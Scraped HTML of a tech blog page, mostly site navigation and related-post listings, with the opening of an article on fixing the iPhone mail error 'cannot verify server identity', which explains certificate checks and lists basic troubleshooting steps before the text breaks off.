                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/08/cloud-gaming-revolution/">Cloud Gaming Revolution: How Streaming is Changing the Future of Gaming</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-483 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://geekyinsider.com/category/crypto/">Crypto</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="1" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2025/03/how-drones-and-360-degree-cameras-are-changing-bridal-photoshoots/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How Drones and 360-Degree Cameras Are Changing Bridal Photoshoots" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2025/03/Bridal-Photoshoots-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2025/03/how-drones-and-360-degree-cameras-are-changing-bridal-photoshoots/">How Drones and 360-Degree Cameras Are Changing Bridal Photoshoots</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/11/best-creative-names-for-team-at-work/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="120+ Best Creative Names for Team at Work" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/11/120-Best-Creative-Names-for-Team-at-Work-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/11/best-creative-names-for-team-at-work/">120+ Best Creative Names for Team at Work</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/10/mastering-pcb-board-repair-comprehensive-guide/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Can You Repair Printed Circuit Board ?" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/Can-You-Repair-Printed-Circuit-Board--360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/10/mastering-pcb-board-repair-comprehensive-guide/">Mastering PCB Board Repair Comprehensive Guide</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/10/breaking-barriers-federal-inmate-texting-service/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Breaking Barriers Federal Inmate Texting Service" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/Breaking-Barriers-Federal-Inmate-Texting-Service-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/10/breaking-barriers-federal-inmate-texting-service/">Breaking Barriers Federal Inmate Texting Service</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/transfer-whatsapp-from-android-to-iphone/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="transfer whatsapp from android to iphone" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/09/00-transfer-whatsapp-from-android-to-iphone-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/09/transfer-whatsapp-from-android-to-iphone/">How to Transfer WhatsApp from Android to iPhone!</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/understanding-the-role-of-humidity-chambers-in-climate-testing/"><div class="thumbnail-container size-500 "><img width="348" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Understanding the Role of Humidity Chambers in Climate Testing" decoding="async" data-src="https://geekyinsider.com/wp-content/uploads/2023/09/Understanding-the-Role-of-Humidity-Chambers-in-Climate-Testing-1-348x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/09/understanding-the-role-of-humidity-chambers-in-climate-testing/">Understanding the Role of Humidity Chambers in Climate Testing</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/08/everything-you-get-to-know-about-movember-beard-memes/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Everything You Get to Know About Movember Beard Memes" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/08/Everything-You-Get-to-Know-About-Movember-Beard-Memes-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/08/everything-you-get-to-know-about-movember-beard-memes/">Everything You Get to Know About Movember Beard Memes</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/03/11-best-book-recommendation-apps/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Best Book Recommendation Apps" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/03/Best-Book-Recommendation-Apps-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/03/11-best-book-recommendation-apps/">11 Best Book Recommendation Apps</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/02/split-pdf-files/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How to quickly divide or Split PDF files" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/02/How-to-quickly-divide-or-Split-PDF-files-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/02/split-pdf-files/">How to Quickly Divide or Split PDF Files</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-482" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-482 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://geekyinsider.com/category/business/">Business</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="1" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2025/03/how-drones-and-360-degree-cameras-are-changing-bridal-photoshoots/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How Drones and 360-Degree Cameras Are Changing Bridal Photoshoots" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2025/03/Bridal-Photoshoots-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2025/03/how-drones-and-360-degree-cameras-are-changing-bridal-photoshoots/">How Drones and 360-Degree Cameras Are Changing Bridal Photoshoots</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/11/best-creative-names-for-team-at-work/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="120+ Best Creative Names for Team at Work" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/11/120-Best-Creative-Names-for-Team-at-Work-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/11/best-creative-names-for-team-at-work/">120+ Best Creative Names for Team at Work</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/10/mastering-pcb-board-repair-comprehensive-guide/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Can You Repair Printed Circuit Board ?" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/Can-You-Repair-Printed-Circuit-Board--360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/10/mastering-pcb-board-repair-comprehensive-guide/">Mastering PCB Board Repair Comprehensive Guide</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/10/breaking-barriers-federal-inmate-texting-service/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Breaking Barriers Federal Inmate Texting Service" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/Breaking-Barriers-Federal-Inmate-Texting-Service-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/10/breaking-barriers-federal-inmate-texting-service/">Breaking Barriers Federal Inmate Texting Service</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/transfer-whatsapp-from-android-to-iphone/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="transfer whatsapp from android to iphone" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/09/00-transfer-whatsapp-from-android-to-iphone-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/09/transfer-whatsapp-from-android-to-iphone/">How to Transfer WhatsApp from Android to iPhone!</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/understanding-the-role-of-humidity-chambers-in-climate-testing/"><div class="thumbnail-container size-500 "><img width="348" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Understanding the Role of Humidity Chambers in Climate Testing" decoding="async" data-src="https://geekyinsider.com/wp-content/uploads/2023/09/Understanding-the-Role-of-Humidity-Chambers-in-Climate-Testing-1-348x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/09/understanding-the-role-of-humidity-chambers-in-climate-testing/">Understanding the Role of Humidity Chambers in Climate Testing</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/08/everything-you-get-to-know-about-movember-beard-memes/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Everything You Get to Know About Movember Beard Memes" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/08/Everything-You-Get-to-Know-About-Movember-Beard-Memes-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/08/everything-you-get-to-know-about-movember-beard-memes/">Everything You Get to Know About Movember Beard Memes</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/03/11-best-book-recommendation-apps/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Best Book Recommendation Apps" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/03/Best-Book-Recommendation-Apps-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/03/11-best-book-recommendation-apps/">11 Best Book Recommendation Apps</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/02/split-pdf-files/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How to quickly divide or Split PDF files" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/02/How-to-quickly-divide-or-Split-PDF-files-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/02/split-pdf-files/">How to Quickly Divide or Split PDF Files</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
</ul></div></div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Button -->
<div class="jeg_nav_item jeg_button_1">
    		<a href="https://geekyinsider.com/submit/"
			class="btn outline "
			target="_blank"
			>
			<i class=""></i>
			Submit		</a>
		</div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" aria-label="Show Menu" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
			<a href="https://geekyinsider.com/" aria-label="Visit Homepage">
				<img class='jeg_logo_img' src="https://geekyinsider.com/wp-content/uploads/2022/06/logo.png" srcset="https://geekyinsider.com/wp-content/uploads/2022/06/logo.png 1x, https://geekyinsider.com/wp-content/uploads/2022/06/logo2x.png 2x" alt="Geeky Insider"data-light-src="https://geekyinsider.com/wp-content/uploads/2022/06/logo.png" data-light-srcset="https://geekyinsider.com/wp-content/uploads/2022/06/logo.png 1x, https://geekyinsider.com/wp-content/uploads/2022/06/logo2x.png 2x" data-dark-src="https://geekyinsider.com/wp-content/uploads/2022/06/dark_logo.png" data-dark-srcset="https://geekyinsider.com/wp-content/uploads/2022/06/dark_logo.png 1x, https://geekyinsider.com/wp-content/uploads/2022/06/dark_logo2.png 2x"width="172" height="26">			</a>
		</div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" aria-label="Search Button" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://geekyinsider.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>

        <div class="jeg_ad jeg_ad_top jnews_header_bottom_ads">
            <div class='ads-wrapper  '></div>        </div>

            <div class="post-wrapper">

        <div class="post-wrap post-autoload "  data-url="https://geekyinsider.com/2022/07/how-to-fix-iphone-cannot-verify-server-identity/" data-title="How to fix iPhone cannot verify server identity" data-id="4202"  data-prev="https://geekyinsider.com/2022/07/world-leaders-slam-putins-attack-on-odesa-following-sea-corridor-deal/" >

            
            <div class="jeg_main ">
                <div class="jeg_container">
                    <div class="jeg_content jeg_singlepage">

	<div class="container">

		<div class="jeg_ad jeg_article jnews_article_top_ads">
			<div class='ads-wrapper  '></div>		</div>

		<div class="row">
			<div class="jeg_main_content col-md-8">
				<div class="jeg_inner_content">
					
						
						<div class="entry-header">
							
							<h1 class="jeg_post_title">How to fix iPhone cannot verify server identity</h1>

							
							<div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_1">

	<div class="meta_left">
									<div class="jeg_meta_author">
										<span class="meta_text">by</span>
					<a href="https://geekyinsider.com/author/staff/">Staff Writer</a>				</div>
					
					<div class="jeg_meta_date">
				<a href="https://geekyinsider.com/2022/07/how-to-fix-iphone-cannot-verify-server-identity/">July 24, 2022</a>
			</div>
		
					<div class="jeg_meta_category">
				<span><span class="meta_text">in</span>
					<a href="https://geekyinsider.com/category/gadget-gear/smartphone/" rel="category tag">Smartphone</a>				</span>
			</div>
		
		<div class="jeg_meta_reading_time">
			            <span>
			            	Reading Time: 5 mins read
			            </span>
			        </div>	</div>

	<div class="meta_right">
					</div>
</div>
</div>
						</div>

						<div  class="jeg_featured featured_image "><a href="https://geekyinsider.com/wp-content/uploads/2022/07/How-to-fix-iPhone-cannot-verify-server-identity.webp.webp"><div class="thumbnail-container" style="padding-bottom:71%"><img width="700" height="497" src="https://geekyinsider.com/wp-content/uploads/2022/07/How-to-fix-iPhone-cannot-verify-server-identity.webp.webp" class="attachment-jnews-featured-750 size-jnews-featured-750 wp-post-image" alt="fix iPhone cannot verify server identity" decoding="async" srcset="https://geekyinsider.com/wp-content/uploads/2022/07/How-to-fix-iPhone-cannot-verify-server-identity.webp.webp 700w, https://geekyinsider.com/wp-content/uploads/2022/07/How-to-fix-iPhone-cannot-verify-server-identity.webp-300x213.webp 300w, https://geekyinsider.com/wp-content/uploads/2022/07/How-to-fix-iPhone-cannot-verify-server-identity.webp-120x86.webp 120w, https://geekyinsider.com/wp-content/uploads/2022/07/How-to-fix-iPhone-cannot-verify-server-identity.webp-350x250.webp 350w" sizes="(max-width: 700px) 100vw, 700px" /></div></a></div>
						<div class="jeg_share_top_container"></div>
						<div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '></div></div>
						<div class="entry-content with-share">
							<div class="jeg_share_button share-float jeg_sticky_share clearfix share-normal">
								<div class="jeg_share_float_container"><div class="jeg_sharelist">
                <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fgeekyinsider.com%2F2022%2F07%2Fhow-to-fix-iphone-cannot-verify-server-identity%2F" rel='nofollow' aria-label='Share on Facebook' class="jeg_btn-facebook expanded"><i class="fa fa-facebook-official"></i><span>Share on Facebook</span></a><a href="https://twitter.com/intent/tweet?text=How%20to%20fix%20iPhone%20cannot%20verify%20server%20identity%20via%20%40%40jegtheme&url=https%3A%2F%2Fgeekyinsider.com%2F2022%2F07%2Fhow-to-fix-iphone-cannot-verify-server-identity%2F" rel='nofollow' aria-label='Share on Twitter' class="jeg_btn-twitter expanded"><i class="fa fa-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></i><span>Share on Twitter</span></a>
                <div class="share-secondary">
                    <a href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fgeekyinsider.com%2F2022%2F07%2Fhow-to-fix-iphone-cannot-verify-server-identity%2F&title=How%20to%20fix%20iPhone%20cannot%20verify%20server%20identity" rel='nofollow' aria-label='Share on Linkedin' class="jeg_btn-linkedin "><i class="fa fa-linkedin"></i></a><a href="https://www.pinterest.com/pin/create/bookmarklet/?pinFave=1&url=https%3A%2F%2Fgeekyinsider.com%2F2022%2F07%2Fhow-to-fix-iphone-cannot-verify-server-identity%2F&media=https://geekyinsider.com/wp-content/uploads/2022/07/How-to-fix-iPhone-cannot-verify-server-identity.webp.webp&description=How%20to%20fix%20iPhone%20cannot%20verify%20server%20identity" rel='nofollow' aria-label='Share on Pinterest' class="jeg_btn-pinterest "><i class="fa fa-pinterest"></i></a>
                </div>
                <a href="#" class="jeg_btn-toggle" aria-label="Share on another social media platform"><i class="fa fa-share"></i></a>
            </div></div>							</div>

							<div class="content-inner ">
								<p></p>
<p data-pm-slice="1 1 []">
<p data-pm-slice="1 1 []">If you have owned an Apple iPhone for long enough, you are sure to come across the error message “<strong>cannot verify server identity</strong>” when using mail applications on your iPhone. If you are searching for a solution on how to fix this issue, you will be pleased to know and this quick guide we will show you several methods which will hopefully and allow you to once again enjoy sending and receiving email without the dreaded error message showing.</p>
<p data-pm-slice="1 1 []">One thing to keep in mind before you change lots of settings on your iPhone is that it may show to protect you from a fake mail server certificate. When connecting to a mail server, your iPhone will request the server’s SSL certificate and carry out several safety and security checks on it to make sure that it is legitimate.</p>
<p>If it finds that the certificate has expired, does not match the domain name for the email address or has not been signed correctly, it will be flagged as unreliable and your iPhone will display the cannot verify server identity error alerting you to this issue.</p><div class='jnews_inline_related_post_wrapper right'>
                        <div class='jnews_inline_related_post'>
                <div  class="jeg_postblock_21 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_2o3 jnews_module_4202_1_6969bb4b2d1f1   " data-unique="jnews_module_4202_1_6969bb4b2d1f1">
					<div class="jeg_block_heading jeg_block_heading_8 jeg_subcat_right">
                     <div id="ez-toc-container" class="ez-toc-v2_0_76 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction">
<div class="ez-toc-title-container">
<p class="ez-toc-title" style="cursor:inherit">Table of Contents</p>
<span class="ez-toc-title-toggle"><a href="#" class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle" aria-label="Toggle Table of Content"><span class="ez-toc-js-icon-con"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></span></a></span></div>
<nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><ul class='ez-toc-list-level-3' ><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-1" href="#READ_ALSO" >READ ALSO</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-2" href="#The_iPhone_14s_Emergency_SOS_Feature_Is_Now_Live" >The iPhone 14’s Emergency SOS Feature Is Now Live</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-3" href="#Testing_Apples_new_iPhone_14_Emergency_SOS_via_Satellite" >Testing Apple&#8217;s new iPhone 14 Emergency SOS via Satellite</a></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-4" href="#Fix_iPhone_server_identity_errors" >Fix iPhone server identity errors</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-5" href="#Force_restart_your_iPhone" >Force restart your iPhone</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-6" href="#Update_your_carrier_Settings" >Update your carrier Settings</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-7" href="#Reset_your_phones_network_settings" >Reset your phone’s network settings</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-8" href="#Remove_the_email_account" >Remove the email account</a><ul class='ez-toc-list-level-3' ><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-9" href="#Latest_Geeky_Gadgets_Deals" >Latest Geeky Gadgets Deals</a></li></ul></li></ul></nav></div>
<h3 class="jeg_block_title"><span class="ez-toc-section" id="READ_ALSO"></span><span>READ ALSO</span><span class="ez-toc-section-end"></span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
